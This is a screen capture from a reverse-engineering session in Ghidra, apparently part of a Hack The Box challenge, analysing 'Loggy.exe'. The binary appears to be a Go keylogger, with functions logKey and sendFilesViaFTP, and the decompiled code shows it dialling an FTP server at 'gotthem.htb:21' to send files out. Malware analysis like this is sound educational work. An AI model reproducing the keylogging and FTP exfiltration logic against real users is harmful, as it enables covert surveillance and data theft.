 Applications Places System Thu May 22, 17:09 VPN - 10.10.14.132 [7.60 ms]
CodeBrowser: coba:/Loggy.exe
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
Loggy.exe
Headers
.text
.rdata
.data
.pdata
.xdata
.zdebug_abbrev
.zdebug_line
.zdebug_frame
Program Tree ×
Symbol Tree
main.logKey
main.main
main.main.deferwrap1
main.sendFilesViaFTP
math
math.
math/big.
net
os.
Filter:
Data Type Manager
Data Types
BuiltInTypes
Loggy.exe
Filter:
Listing: Loggy.exe
005f414c(R)
undefined8 Stack[-0xf0]:8 local_f0 XREF[2]: 005f3d3e(W),
005f3da4(R)
undefined8 Stack[-0x108... local_108 XREF[1]: 005f3b63(W)
undefined1 Stack[-0x110... local_110 XREF[1]: 005f3a40(*)
undefined1 Stack[-0x120... local_120 XREF[1]: 005f3b6b(*)
undefined8 Stack[-0x138... local_138 XREF[1]: 005f3d6e(W)
undefined1 Stack[-0x150... local_150 XREF[1]: 005f3d73(*)
undefined8 Stack[-0x158... local_158 XREF[2]: 005f3f6d(R),
005f3f7e(W)
undefined8 Stack[-0x160... local_160 XREF[4]: 005f3f8e(W),
005f3fb3(R),
005f4008(R),
005f412d(R)
main.sendFilesViaFTP XREF[3]: main.main:005f3355(c),
005f4245(j), 008b0238(*
005f3a40 4c 8d a4 LEA R12=>local_110,[RSP + -0x110]
24 f0 fe
ff ff
005f3a48 4d 3b 66 10 CMP R12,qword ptr [R14 + 0x10]
005f3a4c 0f 86 ea JBE LAB_005f423c
07 00 00
005f3a52 55 PUSH RBP
005f3a53 48 89 e5 MOV RBP,RSP
005f3a56 48 81 ec SUB RSP,0x188
88 01 00 00
005f3a5d 48 8d 05 LEA RAX,[s_gotthem.htb:21not_a_PNG_fileComp_006511... = "gotthem.htb:21not
eb e1 05 00
005f3a64 bb 0e 00 MOV EBX,0xe
00 00
005f3a69 31 c9 XOR ECX,ECX
005f3a6b 31 ff XOR EDI,EDI
Decompile: main.sendFilesViaFTP - (Loggy.exe)
55 undefined local_50 [16];
56 undefined local_40 [16];
57 undefined local_30 [16];
58 int *local_20;
59 undefined local_18 [16];
60
61 while (local_110 < *(undefined **)(uint *)(unaff_R14 + 0x10) ||
62 local_110 == *(undefined **)(uint *)(unaff_R14 + 0x10)) {
63 runtime.morestack_noctxt.abi0();
64 }
65 github.com/jlaffaye/ftp.Dial
66 ("gotthem.htb:21not a PNG fileComputerNameEx: extra text: ControlServiceOpenSCManage
gSetValueExWCreateProcessWDwmEnableMMCSSDwmShowContactGetStockObjectGetPixelFormatSe
elFormatGdiplusStartupSizeofResourceModule32FirstWGetSystemTimesVirtualAllocExCoInit
zeExCoUninitializeSysAllocStringwglMakeCurrentDragQueryFileWDragQueryPointDefWindowP
SetWindowTextWGetWindowTextWScreenToClientSetWindowLongWGetWindowLongWInvalidateRect
aseCaptureClientToScreenCloseClipboardEmptyClipboardCallNextHookExinvalid syntax1907
32812595367431640625unexpected EOFunsafe.Pointer on zero Valueunknown methoduserAren
teread mem statsallocfreetracegcstoptheworldGC assist waitfinalizer waitsync.Cond.Wa
allocCount= nil elem type! to finalizer GC worker initruntime: full=runtime: want=MB
located timeEndPeriod"
67 ,0xe,0,0,0);
68 if (extraout_RBX != 0) {
69 local_60._0_8_ = extraout_RBX;
70 if (extraout_RBX != 0) {
71 local_60._0_8_ = *(int *)(extraout_RBX + 8);
72 }
73 local_60._8_8_ = extraout_RCX;
74 local_50._8_8_ =
75 "Failed to connect to FTP server: %v2006-01-02T15:04:05.999999999Z07:00non-positive int
l for NewTicker1776356839400250464677810668945312588817841970012523233890533447265625ry
aFixed32 called with prec > 9reflect.MakeSlice of non-slice typezlib: invalid compressi
Console - Scripting
Address not found in program memory: ffffffffffffffe8 005f3a40 main.sendFilesViaFTP LEA R12,[RSP + -0x110]
Menu [VNC config] Hack The Box :: Hack... Parrot Terminal Loggy Downloads Parrot Terminal Ghidra: coba CodeBrowser: coba:/...